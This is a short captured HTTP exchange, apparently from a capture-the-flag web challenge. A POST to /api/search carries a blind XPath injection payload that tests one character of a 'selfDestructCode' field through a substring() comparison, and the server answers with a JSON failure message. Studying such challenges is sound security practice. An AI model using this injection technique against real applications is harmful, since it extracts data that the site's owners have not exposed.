 POST /api/search HTTP/1.1
Host: 159.65.24.118:31395
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://159.65.24.118:31395/
Content-Type: application/json
Origin: http://159.65.24.118:31395
Content-Length: 103
Connection: close
Cookie: td_cookie=1209763056
{"search":"aaa' or substring(/military/district[2]/staff[3]/selfDestructCode/text(), 1, 1)='H and
'0"}
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 79
Server: Werkzeug/1.0.1 Python/2.7.18
Date: Fri, 23 Apr 2021 08:47:00 GMT
{
"failure": 1,
"message": "This millitary staff member doesn't exist."
}